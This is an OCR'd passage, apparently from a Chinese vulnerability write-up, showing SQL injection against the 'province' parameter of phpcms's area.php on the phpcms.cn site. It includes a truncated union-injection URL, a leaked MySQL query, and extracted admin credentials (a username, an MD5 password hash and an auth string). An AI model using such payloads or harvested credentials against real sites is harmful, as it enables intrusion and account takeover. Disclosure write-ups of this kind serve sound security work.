 username:phpcms
password:e10adc3949ba59abbe56e057f20f883e
authstr:y92x4o7vy3mlet42z16fsfk08k36wudl
图 9
检测官网。利用链接3注入,结果如图10和
图11所示。
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.phpcms.cn/area.php?action=city&province= '/**/union/**/ 转到 链接 »
MySQL Query:SELECT DISTINCT city FROM phpcms2007_city WHERE